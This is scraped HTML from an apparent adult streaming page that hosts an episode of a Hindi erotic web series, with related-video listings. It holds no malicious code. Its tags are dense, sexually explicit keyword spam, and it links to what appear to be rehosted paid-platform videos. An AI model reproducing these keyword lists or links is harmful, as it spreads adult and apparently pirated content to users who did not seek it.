has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series tag-best-hindi-web-series tag-free-ullu-xxx tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-web-series-2021 tag-hindi-web-series-hot tag-hot-hindi-web-series tag-hot-ullu-web-series-tamil tag-lahore-diaries tag-lahore-diaries-2022 tag-lahore-diaries-episode-1 tag-lahore-diaries-hindi-hot-web-series tag-lahore-diaries-hindi-sex-video tag-lahore-diaries-hindi-xxx-video tag-lahore-diaries-hot-video tag-lahore-diaries-hot-web-series tag-lahore-diaries-part-1 tag-lahore-diaries-porn-video tag-lahore-diaries-porn-web-series tag-lahore-diaries-sex-web-series tag-lahore-diaries-ullu tag-lahore-diaries-ullu-2022 tag-lahore-diaries-ullu-adult-video tag-lahore-diaries-ullu-hindi tag-lahore-diaries-ullu-hindi-hot-web-series tag-lahore-diaries-ullu-hot-video tag-lahore-diaries-ullu-originals tag-lahore-diaries-ullu-porn-video tag-lahore-diaries-ullu-porn-web-series tag-lahore-diaries-ullu-sex-video tag-lahore-diaries-xvideos tag-new-hindi-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-2022 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1" /><meta itemprop="description" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1" /><meta itemprop="description" content="Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1." /><meta itemprop="duration" content="P0DT0H21M48S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2022/02/Lahore-Diaries-ep1-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Lahore%20Diaries%20Ullu%20Ep%201.mp4" /><meta itemprop="uploadDate" content="2022-02-28T19:29:21+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="5384" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="5384" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: February 28, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/ullu-originals-web-series" class="label" title="Ullu Originals Web Series"><i class="fa fa-folder-open"></i>Ullu Originals Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/tag/best-hindi-web-series" class="label" title="best hindi web series"><i class="fa fa-tag"></i>best hindi web series</a> <a href="https://wowuncut.com/tag/free-ullu-xxx" class="label" title="free ullu xxx"><i class="fa fa-tag"></i>free ullu xxx</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-web-series-2021" class="label" title="hindi web series 2021"><i class="fa fa-tag"></i>hindi web series 2021</a> <a href="https://wowuncut.com/tag/hindi-web-series-hot" class="label" title="hindi web series hot"><i class="fa fa-tag"></i>hindi web series hot</a> <a href="https://wowuncut.com/tag/hot-hindi-web-series" class="label" title="hot hindi web series"><i class="fa fa-tag"></i>hot hindi web series</a> <a href="https://wowuncut.com/tag/hot-ullu-web-series-tamil" class="label" title="hot ullu web series tamil"><i class="fa fa-tag"></i>hot ullu web series tamil</a> <a href="https://wowuncut.com/tag/lahore-diaries" class="label" title="lahore diaries"><i class="fa fa-tag"></i>lahore diaries</a> <a href="https://wowuncut.com/tag/lahore-diaries-2022" class="label" title="lahore diaries 2022"><i class="fa fa-tag"></i>lahore diaries 2022</a> <a href="https://wowuncut.com/tag/lahore-diaries-episode-1" class="label" title="lahore diaries episode 1"><i class="fa fa-tag"></i>lahore diaries episode 1</a> <a href="https://wowuncut.com/tag/lahore-diaries-hindi-hot-web-series" class="label" title="lahore diaries hindi hot web series"><i class="fa fa-tag"></i>lahore diaries hindi hot web series</a> <a href="https://wowuncut.com/tag/lahore-diaries-hindi-sex-video" class="label" title="lahore diaries hindi sex video"><i class="fa fa-tag"></i>lahore diaries hindi sex video</a> <a href="https://wowuncut.com/tag/lahore-diaries-hindi-xxx-video" class="label" title="lahore diaries hindi xxx video"><i class="fa fa-tag"></i>lahore diaries hindi xxx video</a> <a href="https://wowuncut.com/tag/lahore-diaries-hot-video" class="label" title="lahore diaries hot video"><i class="fa fa-tag"></i>lahore diaries hot video</a> <a href="https://wowuncut.com/tag/lahore-diaries-hot-web-series" class="label" title="lahore diaries hot web series"><i class="fa fa-tag"></i>lahore diaries hot web series</a> <a href="https://wowuncut.com/tag/lahore-diaries-part-1" class="label" title="lahore diaries part 1"><i class="fa fa-tag"></i>lahore diaries part 1</a> <a href="https://wowuncut.com/tag/lahore-diaries-porn-video" class="label" title="lahore diaries porn video"><i class="fa fa-tag"></i>lahore diaries porn video</a> <a href="https://wowuncut.com/tag/lahore-diaries-porn-web-series" class="label" title="lahore diaries porn web series"><i class="fa fa-tag"></i>lahore diaries porn web series</a> <a href="https://wowuncut.com/tag/lahore-diaries-sex-web-series" class="label" title="lahore diaries sex web series"><i class="fa fa-tag"></i>lahore diaries sex web series</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu" class="label" title="lahore diaries ullu"><i class="fa fa-tag"></i>lahore diaries ullu</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-2022" class="label" title="lahore diaries ullu 2022"><i class="fa fa-tag"></i>lahore diaries ullu 2022</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-adult-video" class="label" title="lahore diaries ullu adult video"><i class="fa fa-tag"></i>lahore diaries ullu adult video</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-hindi" class="label" title="lahore diaries ullu hindi"><i class="fa fa-tag"></i>lahore diaries ullu hindi</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-hindi-hot-web-series" class="label" title="lahore diaries ullu hindi hot web series"><i class="fa fa-tag"></i>lahore diaries ullu hindi hot web series</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-hot-video" class="label" title="lahore diaries ullu hot video"><i class="fa fa-tag"></i>lahore diaries ullu hot video</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-originals" class="label" title="lahore diaries ullu originals"><i class="fa fa-tag"></i>lahore diaries ullu originals</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-porn-video" class="label" title="lahore diaries ullu porn video"><i class="fa fa-tag"></i>lahore diaries ullu porn video</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-porn-web-series" class="label" title="lahore diaries ullu porn web series"><i class="fa fa-tag"></i>lahore diaries ullu porn web series</a> <a href="https://wowuncut.com/tag/lahore-diaries-ullu-sex-video" class="label" title="lahore diaries ullu sex video"><i class="fa fa-tag"></i>lahore diaries ullu sex video</a> <a href="https://wowuncut.com/tag/lahore-diaries-xvideos" class="label" title="lahore diaries xvideos"><i class="fa fa-tag"></i>lahore diaries xvideos</a> <a href="https://wowuncut.com/tag/new-hindi-web-series" class="label" title="new hindi web series"><i class="fa fa-tag"></i>new hindi web series</a> <a href="https://wowuncut.com/tag/ullu" class="label" title="ullu"><i class="fa fa-tag"></i>ullu</a> <a href="https://wowuncut.com/tag/ullu-hindi-full-movie-2021-new" class="label" title="ullu hindi full movie 2021 new"><i class="fa fa-tag"></i>ullu hindi full movie 2021 new</a> <a href="https://wowuncut.com/tag/ullu-hot-series" class="label" title="ullu hot series"><i class="fa fa-tag"></i>ullu hot series</a> <a href="https://wowuncut.com/tag/ullu-hot-web-series" class="label" title="ullu hot web series"><i class="fa fa-tag"></i>ullu hot web series</a> <a href="https://wowuncut.com/tag/ullu-hot-xxx" class="label" title="ullu hot xxx"><i class="fa fa-tag"></i>ullu hot xxx</a> <a href="https://wowuncut.com/tag/ullu-new-web-series" class="label" title="ullu new web series"><i class="fa fa-tag"></i>ullu new web series</a> <a href="https://wowuncut.com/tag/ullu-originals" class="label" title="ullu originals"><i class="fa fa-tag"></i>ullu originals</a> <a href="https://wowuncut.com/tag/ullu-originals-cast" class="label" title="ullu originals cast"><i class="fa fa-tag"></i>ullu originals cast</a> <a href="https://wowuncut.com/tag/ullu-porn-video" class="label" title="ullu porn video"><i class="fa fa-tag"></i>ullu porn video</a> <a href="https://wowuncut.com/tag/ullu-porn-web-series" class="label" title="ullu porn web series"><i class="fa fa-tag"></i>ullu porn web series</a> <a href="https://wowuncut.com/tag/ullu-sex" class="label" title="ullu sex"><i class="fa fa-tag"></i>ullu sex</a> <a href="https://wowuncut.com/tag/ullu-sex-video" class="label" title="ullu sex video"><i class="fa fa-tag"></i>ullu sex video</a> <a href="https://wowuncut.com/tag/ullu-sex-web-series" class="label" title="ullu sex web series"><i class="fa fa-tag"></i>ullu sex web series</a> <a href="https://wowuncut.com/tag/ullu-web-series" class="label" title="Ullu Web Series"><i class="fa fa-tag"></i>Ullu Web Series</a> <a href="https://wowuncut.com/tag/ullu-web-series-2021" class="label" title="ullu web series 2021"><i class="fa fa-tag"></i>ullu web series 2021</a> <a href="https://wowuncut.com/tag/ullu-web-series-2022" class="label" title="ullu web series 2022"><i class="fa fa-tag"></i>ullu web series 2022</a> <a href="https://wowuncut.com/tag/ullu-xxx" class="label" title="ullu xxx"><i class="fa fa-tag"></i>ullu xxx</a> <a href="https://wowuncut.com/tag/ullu-xxx-video" class="label" title="ullu xxx video"><i class="fa fa-tag"></i>ullu xxx video</a> <a href="https://wowuncut.com/tag/web-series-ullu" class="label" title="web series ullu"><i class="fa fa-tag"></i>web series ullu</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1&text=Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1&amp;title=Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1&amp;summary=Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1&url=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1&title=Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/03/Mohe.Rang_.De_.9.jpg" class="loop-video thumb-block video-preview-item full-width post-20918 post type-post status-publish format-standard has-post-thumbnail hentry category-voovi-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bhabhi tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-mohe-rang-de-2023-voovi-hindi-porn-web-series tag-mohe-rang-de-2024-voovi tag-mohe-rang-de-2024-voovi-episode-1 tag-mohe-rang-de-2024-voovi-episode-2 tag-mohe-rang-de-2024-voovi-episode-3 tag-mohe-rang-de-2024-voovi-episode-4 tag-mohe-rang-de-2024-voovi-episode-5 tag-mohe-rang-de-2024-voovi-episode-6 tag-mohe-rang-de-2024-voovi-episode-7 tag-mohe-rang-de-2024-voovi-episode-8 tag-mohe-rang-de-2024-voovi-episode-9 tag-mohe-rang-de-2024-voovi-hindi-hot-web-series tag-mohe-rang-de-2024-voovi-originals tag-mohe-rang-de-2024-voovi-porn-web-series tag-mohe-rang-de-2024-voovi-sex-web-series tag-mohe-rang-de-2024-voovi-xxx-video tag-new-2024-porn-web-series tag-voovi tag-voovi-adult-web-series tag-voovi-app tag-voovi-hot-web-series tag-voovi-originals tag-voovi-originals-hot-web-series tag-voovi-originals-porn-web-series tag-voovi-originals-sex-web-series tag-voovi-originals-web-series tag-voovi-originals-xxx-web-series tag-voovi-porn-video tag-voovi-xxx-video tag-voovi-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="20918"> 	<a href="https://wowuncut.com/mohe-rang-de-2024-voovi-hindi-sex-web-series-episode-9" title="Mohe Rang De 2024 Voovi Hindi Sex Web Series Episode 9"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/03/Mohe.Rang_.De_.9.jpg" alt="Mohe Rang De 2024 Voovi Hindi Sex Web Series Episode 9"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Mohe Rang De 2024 Voovi Hindi Sex Web Series Episode 9</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/04/Chitthi.6.jpg" class="loop-video thumb-block video-preview-item full-width post-22013 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bigshots tag-bigshots-adult-web-series tag-bigshots-originals tag-bigshots-originals-hot-video tag-bigshots-originals-xxx-video tag-bigshots-porn-web-series tag-bigshots-sex-web-series tag-bigshots-xxx-web-series tag-chitthi tag-chitthi-2024-bigshots-adult-web-series tag-chitthi-2024-bigshots-app tag-chitthi-2024-bigshots-episode-1 tag-chitthi-2024-bigshots-episode-2 tag-chitthi-2024-bigshots-episode-3 tag-chitthi-2024-bigshots-episode-4 tag-chitthi-2024-bigshots-episode-5 tag-chitthi-2024-bigshots-episode-6 tag-chitthi-2024-bigshots-free-porn-web-series tag-chitthi-2024-bigshots-hindi-hot-web-series tag-chitthi-2024-bigshots-hindi-xxx-web-series tag-chitthi-2024-bigshots-porn-video tag-chitthi-bigshots-hot-web-series tag-chitthi-bigshots-originals tag-chitthi-bigshots-porn-web-series tag-chitthi-bigshots-sex-web-series tag-chitthi-bigshots-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series" data-post-id="22013"> 	<a href="https://wowuncut.com/chitthi-2024-bigshots-hindi-sex-web-series-episode-6" title="Chitthi 2024 Bigshots Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/04/Chitthi.6.jpg" alt="Chitthi 2024 Bigshots Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:17</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Chitthi 2024 Bigshots Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/12/KarzE1.webp" class="loop-video thumb-block video-preview-item full-width post-32930 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-karz-2025-dzyreplay tag-karz-2025-dzyreplay-episode-1 tag-karz-2025-dzyreplay-episode-2 tag-karz-2025-dzyreplay-hindi-porn-video tag-karz-2025-dzyreplay-hindi-sex-video tag-karz-2025-dzyreplay-hindi-xxx-video tag-karz-2025-dzyreplay-originals tag-karz-dzyreplay tag-karz-dzyreplay-adult-short-film tag-karz-dzyreplay-hindi-hot-short-film tag-karz-dzyreplay-hindi-porn-video tag-karz-dzyreplay-hindi-uncut-porn-video tag-karz-dzyreplay-porn-video tag-karz-dzyreplay-sex-video tag-karz-dzyreplay-xxx-video tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="32930"> 	<a href="https://wowuncut.com/karz-2025-dzyreplay-hindi-uncut-sex-web-series-episode-1" title="Karz 2025 Dzyreplay Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/12/KarzE1.webp" alt="Karz 2025 Dzyreplay Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:17</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Karz 2025 Dzyreplay Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/09/Samne-Wali-Khidki-2.jpg" class="loop-video thumb-block video-preview-item full-width post-8766 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-web-series-hot tag-hindi-xxx-video tag-hot-hindi-web-series tag-hot-ullu-web-series-tamil tag-hot-web-series tag-samne-wali-khidki tag-samne-wali-khidki-part-1 tag-samne-wali-khidki-part-1-ullu tag-samne-wali-khidki-part-1-ullu-originals tag-samne-wali-khidki-part-2 tag-samne-wali-khidki-part-2-ullu-web-series tag-samne-wali-khidki-ullu tag-samne-wali-khidki-ullu-hot-web-series tag-samne-wali-khidki-ullu-new-web-series tag-samne-wali-khidki-ullu-originals-episode-1 tag-samne-wali-khidki-ullu-originals-episode-2 tag-samne-wali-khidki-ullu-originals-episode-3 tag-samne-wali-khidki-ullu-originals-episode-4 tag-samne-wali-khidki-ullu-porn-web-series tag-samne-wali-khidki-ullu-xxx-web-series tag-samne-wali-khidki-web tag-samne-wali-khidki-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-samne-wali-khidki tag-ullu-samne-wali-khidki-movie tag-ullu-samne-wali-khidki-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu" data-post-id="8766"> 	<a href="https://wowuncut.com/samne-wali-khidki-part-1-2022-ullu-hot-web-series-episode-2" title="Samne Wali Khidki Part 1 2022 Ullu Hot Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/09/Samne-Wali-Khidki-2.jpg" alt="Samne Wali Khidki Part 1 2022 Ullu Hot Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 180K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Samne Wali Khidki Part 1 2022 Ullu Hot Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/04/Sehri.Bahurani-4.webp" class="loop-video thumb-block video-preview-item full-width post-29050 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hulchul-app-hindi-porn-web-series tag-hulchul-app-hindi-web-series tag-hulchul-app-porn-video tag-hulchul-app-porn-web-series 